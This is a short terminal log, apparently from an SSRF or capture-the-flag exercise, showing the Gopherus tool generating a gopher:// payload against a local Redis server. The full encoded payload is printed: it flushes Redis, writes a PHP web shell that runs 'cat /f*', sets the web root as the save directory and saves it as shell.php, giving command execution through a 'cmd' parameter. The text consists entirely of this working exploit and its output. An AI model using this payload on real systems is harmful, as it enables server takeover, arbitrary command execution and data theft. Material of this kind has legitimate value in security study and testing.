 root@iZbp149qik67wqnuwa4d1bZ:~/SSRF/Gopherus-master# python2.7 gopherus.py --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php system('cat /f*');?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2430%
0D%0A%0A%0A%3C%3Fphp%20system%28%27cat%20/f%2A%27%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0
D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%
0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------
root@iZbp149qik67wqnuwa4d1bZ:~/SSRF/Gopherus-master#